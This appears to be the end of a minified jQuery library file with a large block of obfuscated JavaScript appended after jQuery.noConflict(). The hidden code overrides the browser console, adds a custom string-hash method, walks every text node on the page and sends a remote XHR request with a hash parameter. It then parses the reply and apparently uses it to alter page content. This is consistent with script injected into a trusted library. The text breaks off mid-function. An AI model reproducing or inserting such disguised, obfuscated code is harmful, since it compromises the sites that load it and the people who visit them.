C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let 